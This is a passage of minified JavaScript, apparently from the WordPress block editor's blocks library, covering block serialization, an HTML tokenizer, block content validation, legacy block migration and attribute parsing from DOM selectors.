en(e,{isInnerBlocks:t=!1}={}){if(!e.isValid&&e.__unstableBlockSource)return $r(e.__unstableBlockSource);const r=e.name,n=Xr(e);if(r===be()||!t&&r===he())return n;const o=we(r);if(!o)return n;const a=function(e,t){var r;return Object.entries(null!==(r=e.attributes)&&void 0!==r?r:{}).reduce(((r,[n,o])=>{const a=t[n];return void 0===a||void 0!==o.source||"local"===o.role?r:"local"===o.__experimentalRole?(Q()("__experimentalRole attribute",{since:"6.7",version:"6.8",alternative:"role attribute",hint:`Check the block.json of the ${e?.name} block.`}),r):("default"in o&&JSON.stringify(o.default)===JSON.stringify(a)||(r[n]=a),r)}),{})}(o,e.attributes);return Jr(r,a,n)}function tn(e){1===e.length&&Ve(e[0])&&(e=[]);let t=rn(e);return 1===e.length&&e[0].name===he()&&"core/freeform"===e[0].name&&(t=(0,Rr.removep)(t)),t}function rn(e,t){return(Array.isArray(e)?e:[e]).map((e=>en(e,t))).join("\n\n")}var nn=/^#[xX]([A-Fa-f0-9]+)$/,on=/^#([0-9]+)$/,an=/^([A-Za-z0-9]+)$/,sn=(function(){function e(e){this.named=e}e.prototype.parse=function(e){if(e){var t=e.match(nn);return t?String.fromCharCode(parseInt(t[1],16)):(t=e.match(on))?String.fromCharCode(parseInt(t[1],10)):(t=e.match(an))?this.named[t[1]]:void 0}}}(),/[\t\n\f ]/),cn=/[A-Za-z]/,ln=/\r\n?/g;function un(e){return sn.test(e)}function dn(e){return cn.test(e)}var pn=function(){function e(e,t,r){void 0===r&&(r="precompile"),this.delegate=e,this.entityParser=t,this.mode=r,this.state="beforeData",this.line=-1,this.column=-1,this.input="",this.index=-1,this.tagNameBuffer="",this.states={beforeData:function(){var e=this.peek();if("<"!==e||this.isIgnoredEndTag()){if("precompile"===this.mode&&"\n"===e){var t=this.tagNameBuffer.toLowerCase();"pre"!==t&&"textarea"!==t||this.consume()}this.transitionTo("data"),this.delegate.beginData()}else this.transitionTo("tagOpen"),this.markTagStart(),this.consume()},data:function(){var e=this.peek(),t=this.tagNameBuffer;"<"!==e||this.isIgnoredEndTag()?"&"===e&&"script"!==t&&"style"!==t?(this.consume(),this.delegate.appendToData(this.consumeCharRef()||"&")):(this.consume(),this.delegate.appendToData(e)):(this.delegate.finishData(),this.transitionTo("tagOpen"),this.markTagStart(),this.consume())},tagOpen:function(){var e=this.consume();"!"===e?this.transitionTo("markupDeclarationOpen"):"/"===e?this.transitionTo("endTagOpen"):("@"===e||":"===e||dn(e))&&(this.transitionTo("tagName"),this.tagNameBuffer="",this.delegate.beginStartTag(),this.appendToTagName(e))},markupDeclarationOpen:function(){var e=this.consume();"-"===e&&"-"===this.peek()?(this.consume(),this.transitionTo("commentStart"),this.delegate.beginComment()):"DOCTYPE"===e.toUpperCase()+this.input.substring(this.index,this.index+6).toUpperCase()&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.transitionTo("doctype"),this.delegate.beginDoctype&&this.delegate.beginDoctype())},doctype:function(){un(this.consume())&&this.transitionTo("beforeDoctypeName")},beforeDoctypeName:function(){var e=this.consume();un(e)||(this.transitionTo("doctypeName"),this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase()))},doctypeName:function(){var e=this.consume();un(e)?this.transitionTo("afterDoctypeName"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeName&&this.delegate.appendToDoctypeName(e.toLowerCase())},afterDoctypeName:function(){var e=this.consume();if(!un(e))if(">"===e)this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData");else{var t=e.toUpperCase()+this.input.substring(this.index,this.index+5).toUpperCase(),r="PUBLIC"===t.toUpperCase(),n="SYSTEM"===t.toUpperCase();(r||n)&&(this.consume(),this.consume(),this.consume(),this.consume(),this.consume(),this.consume()),r?this.transitionTo("afterDoctypePublicKeyword"):n&&this.transitionTo("afterDoctypeSystemKeyword")}},afterDoctypePublicKeyword:function(){var e=this.peek();un(e)?(this.transitionTo("beforeDoctypePublicIdentifier"),this.consume()):'"'===e?(this.transitionTo("doctypePublicIdentifierDoubleQuoted"),this.consume()):"'"===e?(this.transitionTo("doctypePublicIdentifierSingleQuoted"),this.consume()):">"===e&&(this.consume(),this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},doctypePublicIdentifierDoubleQuoted:function(){var e=this.consume();'"'===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},doctypePublicIdentifierSingleQuoted:function(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypePublicIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypePublicIdentifier&&this.delegate.appendToDoctypePublicIdentifier(e)},afterDoctypePublicIdentifier:function(){var e=this.consume();un(e)?this.transitionTo("betweenDoctypePublicAndSystemIdentifiers"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):'"'===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted")},betweenDoctypePublicAndSystemIdentifiers:function(){var e=this.consume();un(e)||(">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):'"'===e?this.transitionTo("doctypeSystemIdentifierDoubleQuoted"):"'"===e&&this.transitionTo("doctypeSystemIdentifierSingleQuoted"))},doctypeSystemIdentifierDoubleQuoted:function(){var e=this.consume();'"'===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},doctypeSystemIdentifierSingleQuoted:function(){var e=this.consume();"'"===e?this.transitionTo("afterDoctypeSystemIdentifier"):">"===e?(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData")):this.delegate.appendToDoctypeSystemIdentifier&&this.delegate.appendToDoctypeSystemIdentifier(e)},afterDoctypeSystemIdentifier:function(){var e=this.consume();un(e)||">"===e&&(this.delegate.endDoctype&&this.delegate.endDoctype(),this.transitionTo("beforeData"))},commentStart:function(){var e=this.consume();"-"===e?this.transitionTo("commentStartDash"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData(e),this.transitionTo("comment"))},commentStartDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("-"),this.transitionTo("comment"))},comment:function(){var e=this.consume();"-"===e?this.transitionTo("commentEndDash"):this.delegate.appendToCommentData(e)},commentEndDash:function(){var e=this.consume();"-"===e?this.transitionTo("commentEnd"):(this.delegate.appendToCommentData("-"+e),this.transitionTo("comment"))},commentEnd:function(){var e=this.consume();">"===e?(this.delegate.finishComment(),this.transitionTo("beforeData")):(this.delegate.appendToCommentData("--"+e),this.transitionTo("comment"))},tagName:function(){var e=this.consume();un(e)?this.transitionTo("beforeAttributeName"):"/"===e?this.transitionTo("selfClosingStartTag"):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData")):this.appendToTagName(e)},endTagName:function(){var e=this.consume();un(e)?(this.transitionTo("beforeAttributeName"),this.tagNameBuffer=""):"/"===e?(this.transitionTo("selfClosingStartTag"),this.tagNameBuffer=""):">"===e?(this.delegate.finishTag(),this.transitionTo("beforeData"),this.tagNameBuffer=""):this.appendToTagName(e)},beforeAttributeName:function(){var e=this.peek();un(e)?this.consume():"/"===e?(this.transitionTo("selfClosingStartTag"),this.consume()):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):"="===e?(this.delegate.reportSyntaxError("attribute name cannot start with equals sign"),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e)):(this.transitionTo("attributeName"),this.delegate.beginAttribute())},attributeName:function(){var e=this.peek();un(e)?(this.transitionTo("afterAttributeName"),this.consume()):"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.transitionTo("beforeAttributeValue"),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):'"'===e||"'"===e||"<"===e?(this.delegate.reportSyntaxError(e+" is not a valid character within attribute names"),this.consume(),this.delegate.appendToAttributeName(e)):(this.consume(),this.delegate.appendToAttributeName(e))},afterAttributeName:function(){var e=this.peek();un(e)?this.consume():"/"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"="===e?(this.consume(),this.transitionTo("beforeAttributeValue")):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.transitionTo("attributeName"),this.delegate.beginAttribute(),this.consume(),this.delegate.appendToAttributeName(e))},beforeAttributeValue:function(){var e=this.peek();un(e)?this.consume():'"'===e?(this.transitionTo("attributeValueDoubleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):"'"===e?(this.transitionTo("attributeValueSingleQuoted"),this.delegate.beginAttributeValue(!0),this.consume()):">"===e?(this.delegate.beginAttributeValue(!1),this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.transitionTo("attributeValueUnquoted"),this.delegate.beginAttributeValue(!1),this.consume(),this.delegate.appendToAttributeValue(e))},attributeValueDoubleQuoted:function(){var e=this.consume();'"'===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueSingleQuoted:function(){var e=this.consume();"'"===e?(this.delegate.finishAttributeValue(),this.transitionTo("afterAttributeValueQuoted")):"&"===e?this.delegate.appendToAttributeValue(this.consumeCharRef()||"&"):this.delegate.appendToAttributeValue(e)},attributeValueUnquoted:function(){var e=this.peek();un(e)?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.delegate.finishAttributeValue(),this.consume(),this.transitionTo("selfClosingStartTag")):"&"===e?(this.consume(),this.delegate.appendToAttributeValue(this.consumeCharRef()||"&")):">"===e?(this.delegate.finishAttributeValue(),this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):(this.consume(),this.delegate.appendToAttributeValue(e))},afterAttributeValueQuoted:function(){var e=this.peek();un(e)?(this.consume(),this.transitionTo("beforeAttributeName")):"/"===e?(this.consume(),this.transitionTo("selfClosingStartTag")):">"===e?(this.consume(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},selfClosingStartTag:function(){">"===this.peek()?(this.consume(),this.delegate.markTagAsSelfClosing(),this.delegate.finishTag(),this.transitionTo("beforeData")):this.transitionTo("beforeAttributeName")},endTagOpen:function(){var e=this.consume();("@"===e||":"===e||dn(e))&&(this.transitionTo("endTagName"),this.tagNameBuffer="",this.delegate.beginEndTag(),this.appendToTagName(e))}},this.reset()}return e.prototype.reset=function(){this.transitionTo("beforeData"),this.input="",this.tagNameBuffer="",this.index=0,this.line=1,this.column=0,this.delegate.reset()},e.prototype.transitionTo=function(e){this.state=e},e.prototype.tokenize=function(e){this.reset(),this.tokenizePart(e),this.tokenizeEOF()},e.prototype.tokenizePart=function(e){for(this.input+=function(e){return e.replace(ln,"\n")}(e);this.index<this.input.length;){var t=this.states[this.state];if(void 0===t)throw new Error("unhandled state "+this.state);t.call(this)}},e.prototype.tokenizeEOF=function(){this.flushData()},e.prototype.flushData=function(){"data"===this.state&&(this.delegate.finishData(),this.transitionTo("beforeData"))},e.prototype.peek=function(){return this.input.charAt(this.index)},e.prototype.consume=function(){var e=this.peek();return this.index++,"\n"===e?(this.line++,this.column=0):this.column++,e},e.prototype.consumeCharRef=function(){var e=this.input.indexOf(";",this.index);if(-1!==e){var t=this.input.slice(this.index,e),r=this.entityParser.parse(t);if(r){for(var n=t.length;n;)this.consume(),n--;return this.consume(),r}}},e.prototype.markTagStart=function(){this.delegate.tagOpen()},e.prototype.appendToTagName=function(e){this.tagNameBuffer+=e,this.delegate.appendToTagName(e)},e.prototype.isIgnoredEndTag=function(){var e=this.tagNameBuffer;return"title"===e&&"</title>"!==this.input.substring(this.index,this.index+8)||"style"===e&&"</style>"!==this.input.substring(this.index,this.index+8)||"script"===e&&"<\/script>"!==this.input.substring(this.index,this.index+9)},e}(),fn=function(){function e(e,t){void 0===t&&(t={}),this.options=t,this.token=null,this.startLine=1,this.startColumn=0,this.tokens=[],this.tokenizer=new pn(this,e,t.mode),this._currentAttribute=void 0}return e.prototype.tokenize=function(e){return this.tokens=[],this.tokenizer.tokenize(e),this.tokens},e.prototype.tokenizePart=function(e){return this.tokens=[],this.tokenizer.tokenizePart(e),this.tokens},e.prototype.tokenizeEOF=function(){return this.tokens=[],this.tokenizer.tokenizeEOF(),this.tokens[0]},e.prototype.reset=function(){this.token=null,this.startLine=1,this.startColumn=0},e.prototype.current=function(){var e=this.token;if(null===e)throw new Error("token was unexpectedly null");if(0===arguments.length)return e;for(var t=0;t<arguments.length;t++)if(e.type===arguments[t])return e;throw new Error("token type was unexpectedly "+e.type)},e.prototype.push=function(e){this.token=e,this.tokens.push(e)},e.prototype.currentAttribute=function(){return this._currentAttribute},e.prototype.addLocInfo=function(){this.options.loc&&(this.current().loc={start:{line:this.startLine,column:this.startColumn},end:{line:this.tokenizer.line,column:this.tokenizer.column}}),this.startLine=this.tokenizer.line,this.startColumn=this.tokenizer.column},e.prototype.beginDoctype=function(){this.push({type:"Doctype",name:""})},e.prototype.appendToDoctypeName=function(e){this.current("Doctype").name+=e},e.prototype.appendToDoctypePublicIdentifier=function(e){var t=this.current("Doctype");void 0===t.publicIdentifier?t.publicIdentifier=e:t.publicIdentifier+=e},e.prototype.appendToDoctypeSystemIdentifier=function(e){var t=this.current("Doctype");void 0===t.systemIdentifier?t.systemIdentifier=e:t.systemIdentifier+=e},e.prototype.endDoctype=function(){this.addLocInfo()},e.prototype.beginData=function(){this.push({type:"Chars",chars:""})},e.prototype.appendToData=function(e){this.current("Chars").chars+=e},e.prototype.finishData=function(){this.addLocInfo()},e.prototype.beginComment=function(){this.push({type:"Comment",chars:""})},e.prototype.appendToCommentData=function(e){this.current("Comment").chars+=e},e.prototype.finishComment=function(){this.addLocInfo()},e.prototype.tagOpen=function(){},e.prototype.beginStartTag=function(){this.push({type:"StartTag",tagName:"",attributes:[],selfClosing:!1})},e.prototype.beginEndTag=function(){this.push({type:"EndTag",tagName:""})},e.prototype.finishTag=function(){this.addLocInfo()},e.prototype.markTagAsSelfClosing=function(){this.current("StartTag").selfClosing=!0},e.prototype.appendToTagName=function(e){this.current("StartTag","EndTag").tagName+=e},e.prototype.beginAttribute=function(){this._currentAttribute=["","",!1]},e.prototype.appendToAttributeName=function(e){this.currentAttribute()[0]+=e},e.prototype.beginAttributeValue=function(e){this.currentAttribute()[2]=e},e.prototype.appendToAttributeValue=function(e){this.currentAttribute()[1]+=e},e.prototype.finishAttributeValue=function(){this.current("StartTag").attributes.push(this._currentAttribute)},e.prototype.reportSyntaxError=function(e){this.current().syntaxError=e},e}();var hn=r(7734),gn=r.n(hn);const mn=window.wp.htmlEntities;function bn(){function e(e){return(t,...r)=>e("Block validation: "+t,...r)}return{error:e(console.error),warning:e(console.warn),getItems:()=>[]}}const _n=/[\t\n\r\v\f ]+/g,yn=/^[\t\n\r\v\f ]*$/,kn=/^url\s*\(['"\s]*(.*?)['"\s]*\)$/,wn=["allowfullscreen","allowpaymentrequest","allowusermedia","async","autofocus","autoplay","checked","controls","default","defer","disabled","download","formnovalidate","hidden","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","typemustmatch"],vn=[...wn,"autocapitalize","autocomplete","charset","contenteditable","crossorigin","decoding","dir","draggable","enctype","formenctype","formmethod","http-equiv","inputmode","kind","method","preload","scope","shape","spellcheck","translate","type","wrap"],Tn=[e=>e,function(e){return Bn(e).join(" ")}],Cn=/^[\da-z]+$/i,xn=/^#\d+$/,En=/^#x[\da-f]+$/i;class Sn{parse(e){if(t=e,Cn.test(t)||xn.test(t)||En.test(t))return(0,mn.decodeEntities)("&"+e+";");var t}}function Bn(e){return e.trim().split(_n)}function An(e){return e.attributes.filter((e=>{const[t,r]=e;return r||0===t.indexOf("data-")||vn.includes(t)}))}function Nn(e,t,r=bn()){let n=e.chars,o=t.chars;for(let e=0;e<Tn.length;e++){const t=Tn[e];if(n=t(n),o=t(o),n===o)return!0}return r.warning("Expected text `%s`, saw `%s`.",t.chars,e.chars),!1}function Pn(e){return 0===parseFloat(e)?"0":0===e.indexOf(".")?"0"+e:e}function On(e){return Bn(e).map(Pn).join(" ").replace(kn,"url($1)")}function Ln(e){const t=e.replace(/;?\s*$/,"").split(";").map((e=>{const[t,...r]=e.split(":"),n=r.join(":");return[t.trim(),On(n.trim())]}));return Object.fromEntries(t)}const Mn={class:(e,t)=>{const[r,n]=[e,t].map(Bn),o=r.filter((e=>!n.includes(e))),a=n.filter((e=>!r.includes(e)));return 0===o.length&&0===a.length},style:(e,t)=>gn()(...[e,t].map(Ln)),...Object.fromEntries(wn.map((e=>[e,()=>!0])))};const jn={StartTag:(e,t,r=bn())=>e.tagName!==t.tagName&&e.tagName.toLowerCase()!==t.tagName.toLowerCase()?(r.warning("Expected tag name `%s`, instead saw `%s`.",t.tagName,e.tagName),!1):function(e,t,r=bn()){if(e.length!==t.length)return r.warning("Expected attributes %o, instead saw %o.",t,e),!1;const n={};for(let e=0;e<t.length;e++)n[t[e][0].toLowerCase()]=t[e][1];for(let t=0;t<e.length;t++){const[o,a]=e[t],i=o.toLowerCase();if(!n.hasOwnProperty(i))return r.warning("Encountered unexpected attribute `%s`.",o),!1;const s=n[i],c=Mn[i];if(c){if(!c(a,s))return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",o,s,a),!1}else if(a!==s)return r.warning("Expected attribute `%s` of value `%s`, saw `%s`.",o,s,a),!1}return!0}(...[e,t].map(An),r),Chars:Nn,Comment:Nn};function Dn(e){let t;for(;t=e.shift();){if("Chars"!==t.type)return t;if(!yn.test(t.chars))return t}}function zn(e,t){return!!e.selfClosing&&!(!t||t.tagName!==e.tagName||"EndTag"!==t.type)}function In(e,t,r=bn()){if(e===t)return!0;const[n,o]=[e,t].map((e=>function(e,t=bn()){try{return new fn(new Sn).tokenize(e)}catch(r){t.warning("Malformed HTML detected: %s",e)}return null}(e,r)));if(!n||!o)return!1;let a,i;for(;a=Dn(n);){if(i=Dn(o),!i)return r.warning("Expected end of content, instead saw %o.",a),!1;if(a.type!==i.type)return r.warning("Expected token of type `%s` (%o), instead saw `%s` (%o).",i.type,i,a.type,a),!1;const e=jn[a.type];if(e&&!e(a,i,r))return!1;zn(a,o[0])?Dn(o):zn(i,n[0])&&Dn(n)}return!(i=Dn(o))||(r.warning("Expected %o, instead saw end of content.",i),!1)}function Rn(e,t=e.name){if(e.name===he()||e.name===be())return[!0,[]];const r=function(){const e=[],t=bn();return{error(...r){e.push({log:t.error,args:r})},warning(...r){e.push({log:t.warning,args:r})},getItems:()=>e}}(),n=Fe(t);let o;try{o=Zr(n,e.attributes)}catch(e){return r.error("Block validation failed because an error occurred while generating block content:\n\n%s",e.toString()),[!1,r.getItems()]}const a=In(e.originalContent,o,r);return a||r.error("Block validation failed for `%s` (%o).\n\nContent generated by `save` function:\n\n%s\n\nContent retrieved from post body:\n\n%s",n.name,n,o,e.originalContent),[a,r.getItems()]}function Hn(e,t,r){Q()("isValidBlockContent introduces opportunity for data loss",{since:"12.6",plugin:"Gutenberg",alternative:"validateBlock"});const n=Fe(e),o={name:n.name,attributes:t,innerBlocks:[],originalContent:r},[a]=Rn(o,n);return a}function Vn(e,t){const r={...t};if("core/cover-image"===e&&(e="core/cover"),"core/text"!==e&&"core/cover-text"!==e||(e="core/paragraph"),e&&0===e.indexOf("core/social-link-")&&(r.service=e.substring(17),e="core/social-link"),e&&0===e.indexOf("core-embed/")){const t=e.substring(11),n={speaker:"speaker-deck",polldaddy:"crowdsignal"};r.providerNameSlug=t in n?n[t]:t,["amazon-kindle","wordpress"].includes(t)||(r.responsive=!0),e="core/embed"}if("core/post-comment-author"===e&&(e="core/comment-author-name"),"core/post-comment-content"===e&&(e="core/comment-content"),"core/post-comment-date"===e&&(e="core/comment-date"),"core/comments-query-loop"===e){e="core/comments";const{className:t=""}=r;t.includes("wp-block-comments-query-loop")||(r.className=["wp-block-comments-query-loop",t].join(" "))}if("core/post-comments"===e&&(e="core/comments",r.legacy=!0),"grid"===t.layout?.type&&"string"==typeof t.layout?.columnCount&&(r.layout={...r.layout,columnCount:parseInt(t.layout.columnCount,10)}),"string"==typeof t.style?.layout?.columnSpan){const e=parseInt(t.style.layout.columnSpan,10);r.style={...r.style,layout:{...r.style.layout,columnSpan:isNaN(e)?void 0:e}}}if("string"==typeof t.style?.layout?.rowSpan){const e=parseInt(t.style.layout.rowSpan,10);r.style={...r.style,layout:{...r.style.layout,rowSpan:isNaN(e)?void 0:e}}}return[e,r]}var $n,Un=function(){return $n||($n=document.implementation.createHTMLDocument("")),$n};function Fn(e,t){if(t){if("string"==typeof e){var r=Un();r.body.innerHTML=e,e=r.body}if("function"==typeof t)return t(e);if(Object===t.constructor)return Object.keys(t).reduce((function(r,n){return r[n]=Fn(e,t[n]),r}),{})}}function qn(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=r;if(e&&(n=r.querySelector(e)),n)return function(e,t){for(var r,n=t.split(".");r=n.shift();){if(!(r in e))return;e=e[r]}return e}(n,t)}}function Gn(e){const t={};for(let r=0;r<e.length;r++){const{name:n,value:o}=e[r];t[n]=o}return t}function Kn(e){if(Q()("wp.blocks.node.fromDOM",{since:"6.1",version:"6.3",alternative:"wp.richText.create",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),e.nodeType===e.TEXT_NODE)return e.nodeValue;if(e.nodeType!==e.ELEMENT_NODE)throw new TypeError("A block node can only be created from a node of type text or element.");return{type:e.nodeName.toLowerCase(),props:{...Gn(e.attributes),children:Qn(e.childNodes)}}}function Wn(e){return Q()("wp.blocks.node.matcher",{since:"6.1",version:"6.3",alternative:"html source",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),t=>{let r=t;e&&(r=t.querySelector(e));try{return Kn(r)}catch(e){return null}}}const Yn={isNodeOfType:function(e,t){return Q()("wp.blocks.node.isNodeOfType",{since:"6.1",version:"6.3",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),e&&e.type===t},fromDOM:Kn,toHTML:function(e){return Q()("wp.blocks.node.toHTML",{since:"6.1",version:"6.3",alternative:"wp.richText.toHTMLString",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),Zn([e])},matcher:Wn};function Qn(e){Q()("wp.blocks.children.fromDOM",{since:"6.1",version:"6.3",alternative:"wp.richText.create",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"});const t=[];for(let r=0;r<e.length;r++)try{t.push(Kn(e[r]))}catch(e){}return t}function Zn(e){Q()("wp.blocks.children.toHTML",{since:"6.1",version:"6.3",alternative:"wp.richText.toHTMLString",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"});const t=e;return(0,G.renderToString)(t)}function Xn(e){return Q()("wp.blocks.children.matcher",{since:"6.1",version:"6.3",alternative:"html source",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),t=>{let r=t;return e&&(r=t.querySelector(e)),r?Qn(r.childNodes):[]}}const Jn={concat:function(...e){Q()("wp.blocks.children.concat",{since:"6.1",version:"6.3",alternative:"wp.richText.concat",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"});const t=[];for(let r=0;r<e.length;r++){const n=Array.isArray(e[r])?e[r]:[e[r]];for(let e=0;e<n.length;e++){const r=n[e];"string"==typeof r&&"string"==typeof t[t.length-1]?t[t.length-1]+=r:t.push(r)}}return t},getChildrenArray:function(e){return Q()("wp.blocks.children.getChildrenArray",{since:"6.1",version:"6.3",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),e},fromDOM:Qn,toHTML:Zn,matcher:Xn};function eo(e,t){return t.some((t=>function(e,t){switch(t){case"rich-text":return e instanceof W.RichTextData;case"string":return"string"==typeof e;case"boolean":return"boolean"==typeof e;case"object":return!!e&&e.constructor===Object;case"null":return null===e;case"array":return Array.isArray(e);case"integer":case"number":return"number"==typeof e}return!0}(e,t)))}function to(e,t,r,n,o){let a;switch(t.source){case void 0:a=n?n[e]:void 0;break;case"raw":a=o;break;case"attribute":case"property":case"html":case"text":case"rich-text":case"children":case"node":case"query":case"tag":a=oo(r,t)}return function(e,t){return void 0===t||eo(e,Array.isArray(t)?t:[t])}(a,t.type)&&function(e,t){return!Array.isArray(t)||t.includes(e)}(a,t.enum)||(a=void 0),void 0===a&&(a=Ke(t)),a}const ro=function(e,t){var r,n,o=0;function a(){var a,i,s=r,c=arguments.length;e:for(;s;){if(s.args.length===arguments.length){for(i=0;i<c;i++)if(s.args[i]!==arguments[i]){s=s.next;continue e}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(c),i=0;i<c;i++)a[i]=arguments[i];return s={args:a,val:e.apply(null,a)},r?(r.prev=s,s.next=r):n=s,o===t.maxSize?(n=n.prev).next=null:o++,r=s,s.val}return t=t||{},a.clear=function(){r=null,n=null,o=0},a}((e=>{switch(e.source){case"attribute":{let t=function(e,t){return 1===arguments.length&&(t=e,e=void 0),function(r){var n=qn(e,"attributes")(r);if(n&&n.hasOwnProperty(t))return n[t].value}}(e.selector,e.attribute);return"boolean"===e.type&&(t=(e=>t=>void 0!==e(t))(t)),t}case"html":return t=e.selector,r=e.multiline,e=>{let n=e;if(t&&(n=e.querySelector(t)),!n)return"";if(r){let e="";const t=n.children.length;for(let o=0;o<t;o++){const t=n.children[o];t.nodeName.toLowerCase()===r&&(e+=t.outerHTML)}return e}return n.innerHTML};case"text":return function(e){return qn(e,"textContent")}(e.selector);case"rich-text":return((e,t)=>r=>{const n=e?r.querySelector(e):r;return n?W.RichTextData.fromHTMLElement(n,{preserveWhiteSpace:t}):W.RichTextData.empty()})(e.selector,e.__unstablePreserveWhiteSpace);case"children":return Xn(e.selector);case"node":return Wn(e.selector);case"query":const n=Object.fromEntries(Object.entries(e.query).map((([e,t])=>[e,ro(t)])));return function(e,t){return function(r){var n=r.querySelectorAll(e);return[].map.call(n,(function(e){return Fn(e,t)}))}}(e.selector,n);case"tag":{const t=qn(e.selector,"nodeName");return e=>t(e)?.toLowerCase()}default:console.error(`Unknown source type "${e.source}"`)}var t,r}));function no(e){return Fn(e,(e=>e))}function oo(e,t){return ro(t)(no(e))}function ao(e,t,r={}){var n;const o=no(t),a=Fe(e),i=Object.fromEntries(Object.entries(null!==(n=a.attributes)&&void 0!==n?n:{}).map((([e,n])=>[e,to(e,n,o,r,t)])));return(0,qt.applyFilters)("blocks.getBlockAttributes",i,a,t,r)}const io={type:"string",source:"attribute",selector:"[data-custom-class-name] > *",attribute:"class"};function so(e){const t=oo(`<div data-custom-class-name>${e}</div>`,io);return t?t.trim().split(/\s+/):[]}const co={type:"string",source:"attribute",selector:"[data-aria-label] > *",attribute:"aria-label"};function lo(e,t,r){if(!Ce(t,"ariaLabel",!1))return e;const n={...e},o=function(e){return oo(`<div data-aria-label>${e}</div>`,co)}(r);return o&&(n.ariaLabel=o),n}function uo(e,t){const{attributes:r,originalContent:n}=e;let o=r;return o=function(e,t,r){if(!Ce(t,"customClassName",!0))return e;const n={...e},{className:o,...a}=n,i=Zr(t,a),s=so(i),c=so(r).filter((e=>!s.includes(e)));return c.length?n.className=c.join(" "):i&&delete n.className,n}(r,t,n),o=lo(o,t,n),{...e,attributes:o}}function po(){return!1}function fo(e,t){let r=function(e,t){const r=he(),n=e.blockName||he(),o=e.attrs||{},a=e.innerBlocks||[];let i=e.innerHTML.trim();return n!==r||"core/freeform"!==n||t?.__unstableSkipAutop||(i=(0,Rr.autop)(i).trim()),{...e,blockName:n,attrs:o,innerHTML:i,innerBlocks:a}}(e,t);r=function(e){const[t,r]=Vn(e.blockName,e.attrs);return{...e,blockName:t,attrs:r}}(r);let n=we(r.blockName);n||(r=function(e){const t=be()||he(),r=$r(e,{isCommentDelimited:!1}),n=$r(e,{isCommentDelimited:!0});return{blockName:t,attrs:{originalName:e.blockName,originalContent:n,originalUndelimitedContent:r},innerHTML:e.blockName?n:e.innerHTML,innerBlocks:e.innerBlocks,innerContent:e.innerContent}}(r),n=we(r.blockName));const o=r.blockName===he()||r.blockName===be();if(!n||!r.innerHTML&&o)return;const 